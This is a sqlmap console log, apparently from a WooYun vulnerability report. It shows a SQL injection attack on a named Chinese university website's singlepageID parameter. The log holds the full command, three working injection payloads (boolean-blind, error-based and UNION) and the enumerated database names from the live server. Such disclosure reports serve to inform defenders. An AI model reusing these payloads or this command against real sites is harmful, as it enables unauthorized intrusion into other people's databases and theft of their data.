 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://www.qks
.zjut.edu.cn/ShowSinglePageAction.do?singlepageID=35"  --no-cast  --dbs
sqlmap
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:24:36
[13:24:36] [INFO] resuming back-end DBMS 'mysql'
[13:24:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: singlepageID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: singlepageID=35' AND 4244=4244 AND 'OLeF'='OLeF
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: singlepageID=35' AND (SELECT 7689 FROM(SELECT COUNT(*),CONCAT(0x717
1767a71,(SELECT (ELT(7689=7689,1))),0x71786b6271,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YdIr'='YdIr
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: singlepageID=35' UNION ALL SELECT NULL,CONCAT(0x7171767a71,0x495a4d
4b59504449565a,0x71786b6271),NULL--
---
[13:24:38] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[13:24:38] [INFO] fetching database names
available databases [4]:
[*] gdxsqks
[*] information_schema
[*] mysql
[*] test
[13:24:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.qks.zjut.edu.cn'
www.wooyun.org